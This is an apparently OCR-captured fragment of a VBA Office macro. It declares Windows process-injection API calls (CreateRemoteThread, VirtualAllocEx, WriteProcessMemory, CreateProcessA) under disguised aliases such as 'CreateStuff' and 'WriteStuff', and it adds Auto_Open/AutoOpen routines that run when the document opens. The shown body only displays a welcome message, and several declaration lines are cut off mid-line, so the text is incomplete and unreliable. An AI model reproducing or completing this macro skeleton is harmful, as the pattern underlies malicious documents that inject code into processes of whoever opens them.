 wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hPro
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProc
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicati
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long,
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName
#End If
Sub Auto_Open()
MsgBox ("欢迎您~")
End Sub
Sub AutoOpen()
Auto_Open
End Sub
ChaBug